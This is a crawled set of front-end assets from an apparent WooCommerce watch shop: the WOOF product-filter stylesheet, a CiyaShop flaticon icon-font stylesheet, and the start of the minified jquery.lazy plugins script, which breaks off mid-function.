.woof .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #a46497;
    border: 0 none;
    border-radius: 1em;
    display: block;
    font-size: 0.7em;
    position: absolute;
    z-index: 1;
}

.woof .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #a46497;
    border-radius: 1em;
    cursor: ew-resize;
    height: 1em;
    margin-left: -0.5em;
    outline: 0 none;
    position: absolute;
    top: -0.3em;
    width: 1em;
    z-index: 2;
}


.woof .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #602053;
    border: 0 none;
    border-radius: 1em;
}
.woof .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: none repeat scroll 0 0 #d5d5d5;
    border-radius: 1em;
}
.woof .widget_price_filter .ui-slider-horizontal {
    height: 0.5em;
}
.woof .widget_price_filter .ui-slider {
    margin-left: 0.5em;
    margin-right: 0.5em;
    position: relative;
    text-align: left;
}
.woof .woocommerce .widget_price_filter .price_slider {
    margin-bottom: 1em;
}
.woof .widget_price_filter .ui-slider-horizontal {
    height: 0.5em;
}
.woof .widget_price_filter .ui-slider {
    position: relative;
    text-align: left;
}
.woof .widget_price_filter .price_slider {
    margin-bottom: 1em;
}

.woof_overflow_hidden{
    overflow: hidden;
}

.woof .chosen-drop{
    z-index: 10001 !important;
}

.chosen-results{
    z-index: 10001 !important;
}

.woof .chosen-container-multi .chosen-choices li.search-field input[type="text"]{
    min-height: 18px !important;
}

.woof_sid_widget .woof_edit_view{
    display: none;
}

.woof_section_scrolled{
    overflow: auto;
    overflow-x: hidden;
    margin-bottom: 3px;
}

.woof_price_filter_dropdown{
    width: 100%;
}

.chosen-results li{
    margin-left: 0 !important;
}

.woof-padding-1{
    padding-left: 12px !important;
}
.woof-padding-2{
    padding-left: 24px !important;
}
.woof-padding-3{
    padding-left: 36px !important;
}
.woof-padding-4{
    padding-left: 48px !important;
}
.woof-padding-5{
    padding-left: 60px !important;
}

/*******************************/

.chosen-container{
    margin-bottom: 3px;
}

.woof_search_is_going nav.woocommerce-breadcrumb+h1.page-title{
    display: none;
}

.woof_search_is_going nav.woocommerce-breadcrumb{
    display: none;
}

.woof_checkbox_label{
    margin-left: 7px;
}

.woof_checkbox_label_selected{
    font-weight: bold;
}

.woof_radio_label_selected{
    font-weight: bold;
}

.woof_checkbox_count{
    margin-left: 3px;
}

.woof_radio_label{
    margin-left: 5px;
}

.woof_radio_count{
    margin-left: 2px;
}

a.woof_front_toggle{
    float:right;
}

/*
a.woof_front_toggle{
    float:right;
    text-decoration: none;
    display: block;
    padding: 0 3px 0 3px;
    border: solid 1px #000;
    border-radius: 20px;
    line-height: normal !important;
    text-align: center;
    vertical-align: middle;
    min-width: 20px;
    min-height: 20px;
}

a.woof_front_toggle:hover{
    border: solid 1px #bbb;
}

*/

.woof_closed_block{
    display: none;
}

.woof_radio_term_reset_visible{
    display: inline-block !important;
    padding: 2px 0 0 7px;
}

.woof label{
    cursor: pointer;
}

.woof_hidden_term{
    display: none !important;
}

.woof_open_hidden_li{
    clear:both;
    display: block !important;
    text-align: center;
}

.woof_open_hidden_li a{
    outline: none !important;
}

.woof_open_hidden_li img{
    box-shadow: none !important;
}

a.woof_start_filtering_btn{
    display: inline-block;
    padding: 9px 12px;
    border: solid 2px #ccc;
    border-radius: 7px;
    /*color: #00C3E4 !important;*/
    text-decoration: none !important;
    transition: all .5s;
}

a.woof_start_filtering_btn:hover{
    color: #0073d2 !important;
    border-color: #0073d2;
    text-decoration: none;
}

a.woof_start_filtering_btn2{
    display: inline-block;
    padding: 9px 12px;
    border: solid 2px #0073d2;
    border-radius: 7px;
    text-decoration: none !important;
    color: #0073d2 !important;
}

.woof_price_filter_txt{
    width: 75px !important;
}

a.chosen-single{
    text-decoration: none !important;
}

.chosen-container-single .chosen-single span{
    font-size:15px;
}

.chosen-container-single .chosen-single{
    height:27px !important;
    line-height: 25px !important;
}

.chosen-container-single .chosen-single div b{
    background-position: 0 4px !important;
}

/*shortcode skins*/

.woof_sid_flat_grey .chosen-container-single .chosen-single{
     border-radius: 0px;
     background: none;
     background-color: #fff;
     box-shadow: none;
     border: 2px solid #aaa;

}
.woof_sid_flat_grey .chosen-container-active.chosen-with-drop .chosen-single {
    border: 2px solid #aaa;
    border-radius: 0;
    background-image: none;
    box-shadow: none;
}
.woof_sid_flat_grey .chosen-container-active{
    background: none;
     background-color: #fff;
     box-shadow: none;
}
.woof_sid_flat_grey .chosen-container-multi .chosen-choices{
    background-image: none;
    border: 2px solid #aaaaaa;
}
.woof_sid_flat_grey  .chosen-container-active .chosen-choices{
    box-shadow: none;
    border: 2px solid #97b6be;
}
.woof_sid_flat_grey  .chosen-container .chosen-results li.highlighted {
    background-color: #97b6be;
    background-image: none;
    color: #fff;
}

.woof_sid_flat_grey .chosen-container-multi .chosen-choices li.search-choice , .woof_sid_flat_dark .chosen-container-multi .chosen-choices li.search-choice {
    border: 2px solid #aaa;
    border-radius: 0px; 
    background-color: transparent;; 
    background-image:none; 
    box-shadow: none;
}
.woof_sid_flat_grey .chosen-container .chosen-drop{
    border: 2px solid #aaa;
    border-top: 0;
    background: #fff;
    box-shadow: none;
}
.woof_sid_flat_grey .woof_submit_search_form_container button{
    border: 2px solid #aaa;
    background: #fff;
    box-shadow: none;
}
.woof_sid_flat_grey .woof_submit_search_form_container button:hover{
    background-color: #97b6be;
}
.woof_sid_flat_grey .woof_submit_search_form_container, .woof_sid_flat_dark .woof_submit_search_form_container {
     margin: 0px;
}


.woof_sid_flat_grey .woof_redraw_zone select,.woof_sid_flat_grey .woof_redraw_zone input{
    width: 100%;
}
.woof_sid_flat_grey .irs-bar, .woof_sid_flat_dark .irs-bar {
    border-top: 1px solid #97b6be;
    border-bottom: 1px solid #97b6be;
    background: #97b6be;

}
.woof_sid_flat_grey .irs-from, .woof_sid_flat_grey .irs-to, .woof_sid_flat_grey .irs-single {
    color: #fff;
    background: #97b6be;
}
.woof_sid_flat_dark .irs-from, .woof_sid_flat_dark .irs-to, .woof_sid_flat_dark .irs-single {
    color: #fff;
    background: #97b6be;
}
.woof_sid_flat_grey .irs-slider, .woof_sid_flat_dark .irs-slider{
    border: 2px solid #AAA;
    background: #DDD;
    box-shadow: 0px 0px 0px rgba(0,0,0,0.3);
}
.woof_sid_flat_grey .irs-line, .woof_sid_flat_grey .irs-line{
    background: #EEE;
    border: 2px solid #AAA;
}
.woof_sid_flat_grey .woof_container h4 {
    margin-bottom: 11px!important;
    font-size: 1.32em!important;
    background: #a0bcc385;
    padding: 11px 7px;
    color: #333;
    line-height: 1.12em!important;
    text-align: center;
}
.woof_sid_flat_grey {
    background: #fff;
    border: solid 2px #aaa;
    background: #fdfdfd;
    margin-bottom: 11px;
    margin-top: 30px;
    padding: 12px;
}
.woof_sid_flat_grey .woof_select_radio_check dt.woof_select_radio_check_opened a {
    background-color: #a0bcc385;
    color: #fff !important;
    border: solid 1px #fff;
}

.woof_sid_flat_grey .woof_select_radio_check dt a {
    border: solid 2px #aaa;
    border-radius: 0px;
}
.woof_sid_flat_grey .woof_color_term:hover , .woof_sid_flat_dark .woof_color_term:hover{
    border-color: #444;
    transform: scale(1.1, 1.1);
    transition-duration: 1s;
    border-style: solid;
}
.woof_sid_flat_grey .woof_color_term.checked , .woof_sid_flat_dark .woof_color_term.checked {
    transform: scale(1.1, 1.1);
}
.woof_sid_flat_grey .woof_color_term , .woof_sid_flat_dark .woof_color_term  {
    border-radius: 0px;
}
.woof_sid_flat_dark {
    border: solid 2px #aaa;
    background: #4e4d4d;
    margin-bottom: 11px;
    margin-top: 30px;
    padding: 12px;
    color: #e2e6e7;
}
.woof_sid_flat_dark .woof_redraw_zone select,.woof_sid_flat_dark .woof_redraw_zone input{
    width: 100%;
}

.woof_sid_flat_dark .chosen-container-single .chosen-single{
     border-radius: 0px;
     background: none;
     background-color: #4e4d4d;
     box-shadow: none;
     border: 2px solid #e2e6e7;
     color: #e2e6e7;

}
.chosen-container .chosen-drop {
    border: 2px solid #4d4d4;
    background: #4e4d4d; 
    box-shadow: 0 0px 0px rgba(0,0,0,0);
}
.woof_sid_flat_dark .chosen-container-active.chosen-with-drop .chosen-single {
    border: 2px solid #e2e6e7;
    border-radius: 0;
    background-image: none;
    box-shadow: none;
}
.woof_sid_flat_dark .chosen-container-active{
    background: none;
     background-color: #4e4d4d;
     box-shadow: none;
}
.woof_sid_flat_dark .chosen-container-multi .chosen-choices{
    background-image: none;
	background-color: #4e4d4d;
    border: 2px solid #e2e6e7;
}
.woof_sid_flat_dark .chosen-container-multi ul.chosen-choices li.search-field input{
	color: #e2e6e7;
}
.woof_sid_flat_dark .chosen-container .chosen-results li.no-results {
    background: #97b6be;
}
.woof_sid_flat_dark  .chosen-container-active .chosen-choices{
    box-shadow: none;
    border: 2px solid #e2e6e7;
}
.woof_sid_flat_dark  .chosen-container .chosen-results li.highlighted {
    background-color: #97b6be;
    background-image: none;
    color: #e2e6e7;
}


.woof_sid_flat_dark .chosen-container .chosen-drop{
    border: 2px solid #e2e6e7;
    border-top: 0;
    background: #4e4d4d;
    box-shadow: none;
}
.woof_sid_flat_dark .chosen-container-single .chosen-drop {
   border-radius: 0px; 
}
.woof_sid_flat_dark .woof_color_term{
     border: 0px solid #e2e6e7;
}
.woof_sid_flat_dark .woof_color_term.checked {
    border: 3px solid #e2e6e7;
}
.woof_sid_flat_dark .woof_container h4 {
    margin-bottom: 11px!important;
    font-size: 1.32em!important;
    background: #a0bcc385;
    padding: 11px 7px;
    color: #e2e6e7;
    line-height: 1.12em!important;
    text-align: center;
}
.woof_sid_flat_dark .woof_submit_search_form_container button{
    border: 2px solid #e2e6e7;
    background: #4e4d4d;
    box-shadow: none;
    color: #e2e6e7;
}
.woof_sid_flat_dark .woof_submit_search_form_container button:hover{
    background-color: #97b6be;
}
.woof_sid_flat_dark .woof_select_radio_check dt.woof_select_radio_check_opened a {
    background-color: #a0bcc385;
    color: #e2e6e7 !important;
    border: solid 2px #e2e6e7;
}

.woof_sid_flat_dark .woof_select_radio_check dt a {
    background-color: #4e4d4d;
    color: #e2e6e7 !important;
    border: solid 2px #e2e6e7;
    border-radius: 0px; 
}
.woof_sid_flat_dark .woof_select_radio_check dd ul.woof_list {
    background-color: #4e4d4d;
    color: #e2e6e7;
}
 .woof_sid_flat_dark input[type=search]:focus, .woof_sid_flat_dark input[type=text]:focus, .woof_sid_flat_dark  textarea:focus {
    background: #a0bcc385;
    color: #e2e6e7;
}
.woof_sid_flat_dark .woof_text_search_container input[type='search'], .woof_sid_flat_dark input[type='search']  {
    background: #4e4d4d;
    color: #e2e6e7;
    border: solid 2px #e2e6e7;
}
.woof_sid_flat_dark .woof_text_search_container input[type='search']::placeholder , .woof_sid_flat_dark  input[type='search']::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #a0bcc3;
    opacity: 1; /* Firefox */
}
.woof_sid_flat_dark .irs-max , .woof_sid_flat_dark .irs-min{
     background: #a0bcc385;
     color: #e2e6e7;
}
.woof_sid_flat_grey .woof_list_label li .woof_label_term:hover, .woof_sid_flat_grey .woof_list_label li .woof_label_term.checked {
    background-color: #97afb5;
    border-color: #a0bcc385;
    color: #fff;
}
.woof_sid_flat_dark .woof_list_label li .woof_label_term:hover, .woof_sid_flat_dark .woof_list_label li .woof_label_term.checked {
    background-color: #a0bcc385;
    border-color: #a0bcc385;
    color: #e2e6e7;
}
.woof_sid_flat_dark .woof_list_label li .woof_label_term{
    color: #728a90;
}
.woof_sid_flat_dark .easy-autocomplete-container ul {
    background: none repeat scroll 0 0 #4e4d4d;;
    border-top: 1px dotted #ccc;
    display: none;
    margin-top: 0;
    padding-bottom: 0;
    padding-left: 0;
    position: relative;
    top: -1px;
}
.woof_sid_flat_dark .easy-autocomplete-container ul li.selected {
    background: none repeat scroll 0 0 #a0bcc385;
}
/*columns*/
.woof_auto_4_columns .woof_container {
    display: inline-block;
    vertical-align: top;
    width: 24%;
    /*float: left;*/
    /*width: 25%;*/
    padding: 5px;
    min-width: 150px;
}

.woof_auto_3_columns .woof_container {
    display: inline-block;
    vertical-align: top;
    width: 32%;
    /*float: left;*/
    /*width: 33%;*/
    padding: 5px;
    min-width: 150px;
}
.woof_auto_2_columns .woof_container {
    display: inline-block;
    vertical-align: top;
    width: 49%;
    /*float: left;*/
    /*width: 50%;*/
    padding: 5px;
    min-width: 150px;
}
.woof_auto_1_columns .woof_container {
    display: inline-block;
    vertical-align: top;
    width: 100%;
   /* float: left;*/
    /*width: 100%;*/
    padding: 5px;
    min-width: 150px;
}
.woof_auto_1_columns .woof_list_checkbox li,.woof_auto_1_columns .woof_list_radio li{
    /*display: inline-block;*/
}
.woof_auto_1_columns .woof_authors li{
    display: inline-block;
    margin-left: 10px;
}
.woof_auto_1_columns .woof_container_select_radio_check .woof_list_checkbox li, .woof_auto_1_columns .woof_container_select_radio_check .woof_list_radio li{
    display: block;
}

/********************************************/


/* Large Devices, Wide Screens */
@media only screen and (max-width : 1200px) {



}

/* Medium Devices, Desktops */
@media only screen and (max-width : 992px) {
    .woof_sid_auto_shortcode .woof_container{
        clear: both;
        width: 100%;
    }

    .woof_sid_auto_shortcode .woof_container .chosen-container{
        width: 100% !important;
    }

    .woof_sid_auto_shortcode .woof_container_select .woof_block_html_items,
    .woof_sid_auto_shortcode .woof_container_slider .woof_block_html_items,
    .woof_sid_auto_shortcode .woof_by_rating_container .woof_container_inner{
        height: auto !important;
        min-height: auto !important;
        max-height: auto !important;
    }
}

.easy-autocomplete-container ul{
    margin: 0 !important;
}

.woof_tooltip_templates{
    display: none;
}
.woof_container_inner .woof_tooltip_header{
    display: inline-block;
    height: 15px;
    width: auto;
    vertical-align: middle;
}
.woof_tooltip_title{
font-size: 18px;
font-weight: bold;
color: #2c2c2c;
}

/* Small Devices, Tablets */
@media only screen and (max-width : 768px) {

}

/* Small Devices, Tablets */
@media only screen and (max-width : 600px) {

}

/* Extra Small Devices, Phones */
@media only screen and (max-width : 480px) {

}





--- FILE ---
content_type: text/css
request_url: https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0
body_size: 1485
content:
@font-face {
	font-family: "pgsicon-ecommerce";
	src: url("fonts/ecommerce.eot");
	src: url("fonts/ecommerce.eot?#iefix") format("embedded-opentype"),
		url("fonts/ecommerce.woff") format("woff"),
		url("fonts/ecommerce.ttf") format("truetype"),
		url("fonts/ecommerce.svg#pgsicon-ecommerce") format("svg");
	font-weight: normal;
	font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
	@font-face {
		font-family: "pgsicon-ecommerce";
		src: url("fonts/ecommerce.svg#pgsicon-ecommerce") format("svg");
	}
}

[class^="pgsicon-ecommerce-"]:before, [class*=" pgsicon-ecommerce-"]:before,
[class^="pgsicon-ecommerce-"]:after, [class*=" pgsicon-ecommerce-"]:after {   
	font-family: pgsicon-ecommerce;
	font-style: normal;
 }

.pgsicon-ecommerce-locked:before { content: "\f100"; }
.pgsicon-ecommerce-unlocked:before { content: "\f101"; }
.pgsicon-ecommerce-mobile-shopping:before { content: "\f102"; }
.pgsicon-ecommerce-commerce-4:before { content: "\f103"; }
.pgsicon-ecommerce-shopping-cart-7:before { content: "\f104"; }
.pgsicon-ecommerce-shopping-cart-6:before { content: "\f105"; }
.pgsicon-ecommerce-fashion-1:before { content: "\f106"; }
.pgsicon-ecommerce-arrows-10:before { content: "\f107"; }
.pgsicon-ecommerce-bag-6:before { content: "\f108"; }
.pgsicon-ecommerce-view:before { content: "\f109"; }
.pgsicon-ecommerce-repeat-3:before { content: "\f10a"; }
.pgsicon-ecommerce-delete-2:before { content: "\f10b"; }
.pgsicon-ecommerce-commerce-3:before { content: "\f10c"; }
.pgsicon-ecommerce-shopping-bag-6:before { content: "\f10d"; }
.pgsicon-ecommerce-shopping-bag-5:before { content: "\f10e"; }
.pgsicon-ecommerce-shopping-bag-4:before { content: "\f10f"; }
.pgsicon-ecommerce-shop-1:before { content: "\f110"; }
.pgsicon-ecommerce-placeholder-2:before { content: "\f111"; }
.pgsicon-ecommerce-share-1:before { content: "\f112"; }
.pgsicon-ecommerce-handbag:before { content: "\f113"; }
.pgsicon-ecommerce-filter:before { content: "\f114"; }
.pgsicon-ecommerce-calculator:before { content: "\f115"; }
.pgsicon-ecommerce-barcode:before { content: "\f116"; }
.pgsicon-ecommerce-wallet-1:before { content: "\f117"; }
.pgsicon-ecommerce-invoice-2:before { content: "\f118"; }
.pgsicon-ecommerce-invoice-1:before { content: "\f119"; }
.pgsicon-ecommerce-invoice:before { content: "\f11a"; }
.pgsicon-ecommerce-laptop-1:before { content: "\f11b"; }
.pgsicon-ecommerce-laptop:before { content: "\f11c"; }
.pgsicon-ecommerce-buy:before { content: "\f11d"; }
.pgsicon-ecommerce-24-hours-1:before { content: "\f11e"; }
.pgsicon-ecommerce-online-shop-3:before { content: "\f11f"; }
.pgsicon-ecommerce-new:before { content: "\f120"; }
.pgsicon-ecommerce-shop:before { content: "\f121"; }
.pgsicon-ecommerce-communication:before { content: "\f122"; }
.pgsicon-ecommerce-telephone-1:before { content: "\f123"; }
.pgsicon-ecommerce-24-hours:before { content: "\f124"; }
.pgsicon-ecommerce-like-1:before { content: "\f125"; }
.pgsicon-ecommerce-coupon:before { content: "\f126"; }
.pgsicon-ecommerce-bag-5:before { content: "\f127"; }
.pgsicon-ecommerce-transport:before { content: "\f128"; }
.pgsicon-ecommerce-shapes-3:before { content: "\f129"; }
.pgsicon-ecommerce-worldwide:before { content: "\f12a"; }
.pgsicon-ecommerce-email:before { content: "\f12b"; }
.pgsicon-ecommerce-delivery-truck-1:before { content: "\f12c"; }
.pgsicon-ecommerce-shopping-bag-3:before { content: "\f12d"; }
.pgsicon-ecommerce-box-2:before { content: "\f12e"; }
.pgsicon-ecommerce-box-1:before { content: "\f12f"; }
.pgsicon-ecommerce-telephone:before { content: "\f130"; }
.pgsicon-ecommerce-commerce-2:before { content: "\f131"; }
.pgsicon-ecommerce-shield:before { content: "\f132"; }
.pgsicon-ecommerce-tag:before { content: "\f133"; }
.pgsicon-ecommerce-gift-1:before { content: "\f134"; }
.pgsicon-ecommerce-list:before { content: "\f135"; }
.pgsicon-ecommerce-clipboard:before { content: "\f136"; }
.pgsicon-ecommerce-online-shop-2:before { content: "\f137"; }
.pgsicon-ecommerce-shopping-cart-5:before { content: "\f138"; }
.pgsicon-ecommerce-commerce-1:before { content: "\f139"; }
.pgsicon-ecommerce-commerce:before { content: "\f13a"; }
.pgsicon-ecommerce-headphones-1:before { content: "\f13b"; }
.pgsicon-ecommerce-money-2:before { content: "\f13c"; }
.pgsicon-ecommerce-business-1:before { content: "\f13d"; }
.pgsicon-ecommerce-shopping-bag-2:before { content: "\f13e"; }
.pgsicon-ecommerce-online-shop-1:before { content: "\f13f"; }
.pgsicon-ecommerce-monitor:before { content: "\f140"; }
.pgsicon-ecommerce-shopping-bag-1:before { content: "\f141"; }
.pgsicon-ecommerce-delivery-truck:before { content: "\f142"; }
.pgsicon-ecommerce-box:before { content: "\f143"; }
.pgsicon-ecommerce-online-shop:before { content: "\f144"; }
.pgsicon-ecommerce-shopping-cart-4:before { content: "\f145"; }
.pgsicon-ecommerce-sale-1:before { content: "\f146"; }
.pgsicon-ecommerce-sale:before { content: "\f147"; }
.pgsicon-ecommerce-gift:before { content: "\f148"; }
.pgsicon-ecommerce-credit-card:before { content: "\f149"; }
.pgsicon-ecommerce-shopping-cart-3:before { content: "\f14a"; }
.pgsicon-ecommerce-money-1:before { content: "\f14b"; }
.pgsicon-ecommerce-shopping-cart-2:before { content: "\f14c"; }
.pgsicon-ecommerce-bell:before { content: "\f14d"; }
.pgsicon-ecommerce-arrows-9:before { content: "\f14e"; }
.pgsicon-ecommerce-send-mail:before { content: "\f14f"; }
.pgsicon-ecommerce-wallet:before { content: "\f150"; }
.pgsicon-ecommerce-dollar:before { content: "\f151"; }
.pgsicon-ecommerce-shapes-2:before { content: "\f152"; }
.pgsicon-ecommerce-bag-4:before { content: "\f153"; }
.pgsicon-ecommerce-trash:before { content: "\f154"; }
.pgsicon-ecommerce-money:before { content: "\f155"; }
.pgsicon-ecommerce-cancel:before { content: "\f156"; }
.pgsicon-ecommerce-shopping-1:before { content: "\f157"; }
.pgsicon-ecommerce-security:before { content: "\f158"; }
.pgsicon-ecommerce-recommended:before { content: "\f159"; }
.pgsicon-ecommerce-luxury:before { content: "\f15a"; }
.pgsicon-ecommerce-polo:before { content: "\f15b"; }
.pgsicon-ecommerce-pijama:before { content: "\f15c"; }
.pgsicon-ecommerce-mail:before { content: "\f15d"; }
.pgsicon-ecommerce-paper:before { content: "\f15e"; }
.pgsicon-ecommerce-arrows-8:before { content: "\f15f"; }
.pgsicon-ecommerce-hanger:before { content: "\f160"; }
.pgsicon-ecommerce-google-plus-1:before { content: "\f161"; }
.pgsicon-ecommerce-signs:before { content: "\f162"; }
.pgsicon-ecommerce-shopping-cart-1:before { content: "\f163"; }
.pgsicon-ecommerce-envelope-1:before { content: "\f164"; }
.pgsicon-ecommerce-user-2:before { content: "\f165"; }
.pgsicon-ecommerce-heart-2:before { content: "\f166"; }
.pgsicon-ecommerce-delete-1:before { content: "\f167"; }
.pgsicon-ecommerce-google-plus:before { content: "\f168"; }
.pgsicon-ecommerce-whatsapp:before { content: "\f169"; }
.pgsicon-ecommerce-skype:before { content: "\f16a"; }
.pgsicon-ecommerce-twitter:before { content: "\f16b"; }
.pgsicon-ecommerce-viber:before { content: "\f16c"; }
.pgsicon-ecommerce-snapchat:before { content: "\f16d"; }
.pgsicon-ecommerce-instagram:before { content: "\f16e"; }
.pgsicon-ecommerce-android:before { content: "\f16f"; }
.pgsicon-ecommerce-apple:before { content: "\f170"; }
.pgsicon-ecommerce-google-play:before { content: "\f171"; }
.pgsicon-ecommerce-pinterest:before { content: "\f172"; }
.pgsicon-ecommerce-youtube:before { content: "\f173"; }
.pgsicon-ecommerce-linkedin:before { content: "\f174"; }
.pgsicon-ecommerce-shapes-1:before { content: "\f175"; }
.pgsicon-ecommerce-arrows-7:before { content: "\f176"; }
.pgsicon-ecommerce-360-degrees:before { content: "\f177"; }
.pgsicon-ecommerce-internet:before { content: "\f178"; }
.pgsicon-ecommerce-facebook:before { content: "\f179"; }
.pgsicon-ecommerce-social-media:before { content: "\f17a"; }
.pgsicon-ecommerce-arrows-6:before { content: "\f17b"; }
.pgsicon-ecommerce-arrows-5:before { content: "\f17c"; }
.pgsicon-ecommerce-user-1:before { content: "\f17d"; }
.pgsicon-ecommerce-arrows-4:before { content: "\f17e"; }
.pgsicon-ecommerce-checked:before { content: "\f17f"; }
.pgsicon-ecommerce-heart-1:before { content: "\f180"; }
.pgsicon-ecommerce-repeat-2:before { content: "\f181"; }
.pgsicon-ecommerce-arrows-3:before { content: "\f182"; }
.pgsicon-ecommerce-repeat-1:before { content: "\f183"; }
.pgsicon-ecommerce-user:before { content: "\f184"; }
.pgsicon-ecommerce-placeholder-1:before { content: "\f185"; }
.pgsicon-ecommerce-unlink:before { content: "\f186"; }
.pgsicon-ecommerce-square:before { content: "\f187"; }
.pgsicon-ecommerce-search:before { content: "\f188"; }
.pgsicon-ecommerce-alarm:before { content: "\f189"; }
.pgsicon-ecommerce-like:before { content: "\f18a"; }
.pgsicon-ecommerce-share:before { content: "\f18b"; }
.pgsicon-ecommerce-multiply:before { content: "\f18c"; }
.pgsicon-ecommerce-zoom-in:before { content: "\f18d"; }
.pgsicon-ecommerce-check:before { content: "\f18e"; }
.pgsicon-ecommerce-dress:before { content: "\f18f"; }
.pgsicon-ecommerce-bag-3:before { content: "\f190"; }
.pgsicon-ecommerce-market:before { content: "\f191"; }
.pgsicon-ecommerce-shopping:before { content: "\f192"; }
.pgsicon-ecommerce-arrows-2:before { content: "\f193"; }
.pgsicon-ecommerce-repeat:before { content: "\f194"; }
.pgsicon-ecommerce-arrows-1:before { content: "\f195"; }
.pgsicon-ecommerce-envelope:before { content: "\f196"; }
.pgsicon-ecommerce-shopping-bag:before { content: "\f197"; }
.pgsicon-ecommerce-shopping-cart:before { content: "\f198"; }
.pgsicon-ecommerce-headphones:before { content: "\f199"; }
.pgsicon-ecommerce-reload:before { content: "\f19a"; }
.pgsicon-ecommerce-house:before { content: "\f19b"; }
.pgsicon-ecommerce-avatar-1:before { content: "\f19c"; }
.pgsicon-ecommerce-shuffle:before { content: "\f19d"; }
.pgsicon-ecommerce-avatar:before { content: "\f19e"; }
.pgsicon-ecommerce-star:before { content: "\f19f"; }
.pgsicon-ecommerce-link:before { content: "\f1a0"; }
.pgsicon-ecommerce-padlock:before { content: "\f1a1"; }
.pgsicon-ecommerce-settings:before { content: "\f1a2"; }
.pgsicon-ecommerce-paper-plane:before { content: "\f1a3"; }
.pgsicon-ecommerce-magnifying-glass-1:before { content: "\f1a4"; }
.pgsicon-ecommerce-heart:before { content: "\f1a5"; }
.pgsicon-ecommerce-placeholder:before { content: "\f1a6"; }
.pgsicon-ecommerce-garbage:before { content: "\f1a7"; }
.pgsicon-ecommerce-business:before { content: "\f1a8"; }
.pgsicon-ecommerce-dollar-symbol:before { content: "\f1a9"; }
.pgsicon-ecommerce-magnifying-glass:before { content: "\f1aa"; }
.pgsicon-ecommerce-bag-2:before { content: "\f1ab"; }
.pgsicon-ecommerce-phone-call-1:before { content: "\f1ac"; }
.pgsicon-ecommerce-phone-call:before { content: "\f1ad"; }
.pgsicon-ecommerce-fashion:before { content: "\f1ae"; }
.pgsicon-ecommerce-delete:before { content: "\f1af"; }
.pgsicon-ecommerce-technical-support-line:before { content: "\f1b0"; }
.pgsicon-ecommerce-bag-1:before { content: "\f1b1"; }
.pgsicon-ecommerce-menu-of-three-horizontal-parallel-straight-lines-outline:before { content: "\f1b2"; }
.pgsicon-ecommerce-favorite:before { content: "\f1b3"; }
.pgsicon-ecommerce-e-mail-envelope:before { content: "\f1b4"; }
.pgsicon-ecommerce-replay-arrow:before { content: "\f1b5"; }
.pgsicon-ecommerce-sign:before { content: "\f1b6"; }
.pgsicon-ecommerce-rightwards-pointing-arrow:before { content: "\f1b7"; }
.pgsicon-ecommerce-medical:before { content: "\f1b8"; }
.pgsicon-ecommerce-downwards-pointer:before { content: "\f1b9"; }
.pgsicon-ecommerce-sports:before { content: "\f1ba"; }
.pgsicon-ecommerce-ribbon:before { content: "\f1bb"; }
.pgsicon-ecommerce-arrow:before { content: "\f1bc"; }
.pgsicon-ecommerce-circle-with-left-arrow:before { content: "\f1bd"; }
.pgsicon-ecommerce-play:before { content: "\f1be"; }
.pgsicon-ecommerce-empty-shopping-cart:before { content: "\f1bf"; }
.pgsicon-ecommerce-rightwards-pointer-button:before { content: "\f1c0"; }
.pgsicon-ecommerce-arrow-chevron:before { content: "\f1c1"; }
.pgsicon-ecommerce-arrows:before { content: "\f1c2"; }
.pgsicon-ecommerce-shapes:before { content: "\f1c3"; }
.pgsicon-ecommerce-leftwards-pointer:before { content: "\f1c4"; }
.pgsicon-ecommerce-bag:before { content: "\f1c5"; }
.pgsicon-ecommerce-rounded-magnifying-glass:before { content: "\f1c6"; }
.pgsicon-ecommerce-shopping-basket:before { content: "\f1c7"; }

--- FILE ---
content_type: application/javascript
request_url: https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.plugins.min.js?ver=1.4
body_size: 1066
content:
!function(i){function a(e,a,r,t){var o;"POST"!==(t=t?t.toUpperCase():"GET")&&"PUT"!==t||!e.config("ajaxCreateData")||(o=e.config("ajaxCreateData").apply(e,[a])),i.ajax({url:a.attr("data-src"),type:"POST"===t||"PUT"===t?t:"GET",data:o,dataType:a.attr("data-type")||"html",success:function(t){a.html(t),r(!0),e.config("removeAttribute")&&a.removeAttr("data-src data-method data-type")},error:function(){r(!1)}})}i.lazy("ajax",function(t,e){a(this,t,e,t.attr("data-method"))}),i.lazy("get",function(t,e){a(this,t,e,"GET")}),i.lazy("post",function(t,e){a(this,t,e,"POST")}),i.lazy("put",function(t,e){a(this,t,e,"PUT")})}(window.jQuery||window.Zepto),function(u){u.lazy(["av","audio","video"],["audio","video"],function(r,t){var e=r[0].tagName.toLowerCase();if("audio"===e||"video"===e){var o="data-src",a=r.find(o),i=r.find("data-track"),n=0,c=function(){++n===a.length&&t(!1)},s=function(){var t=u(this),e=t[0].tagName.toLowerCase(),a=t.prop("attributes"),r=u(e===o?"<source>":"<track>");e===o&&r.one("error",c),u.each(a,function(t,e){r.attr(e.name,e.value)}),t.replaceWith(r)};r.one("loadedmetadata",function(){t(!0)}).off("load error").attr("poster",r.attr("data-poster")),a.length?a.each(s):r.attr(o)?(u.each(r.attr(o).split(","),function(t,e){var a=e.split("|");r.append(u("<source>").one("error",c).attr({src:a[0].trim(),type:a[1].trim()}))}),this.config("removeAttribute")&&r.removeAttr(o)):t(!1),i.length&&i.each(s)}else t(!1)})}(window.jQuery||window.Zepto),function(n){n.lazy(["frame","iframe"],"iframe",function(e,t){var a=this;if("iframe"===e[0].tagName.toLowerCase()){var r="data-src",o="data-error-detect",i=e.attr(o);"true"!==i&&"1"!==i?(e.attr("src",e.attr(r)),a.config("removeAttribute")&&e.removeAttr(r+" "+o)):n.ajax({url:e.attr(r),dataType:"html",crossDomain:!0,xhrFields:{withCredentials:!0},success:function(t){e.html(t).attr("src",e.attr(r)),a.config("removeAttribute")&&e.removeAttr(r+" "+o)},error:function(){t(!1)}})}else t(!1)})}(window.jQuery||window.Zepto),function(t){t.lazy("noop",function(){}),t.lazy("noop-success",function(t,e){e(!0)}),t.lazy("noop-error",function(t,e){e(!1)})}(window.jQuery||window.Zepto),function(i){var n="data-src",c="data-srcset",s="data-media",u="data-sizes",d="data-type";function f(t,e,a){var 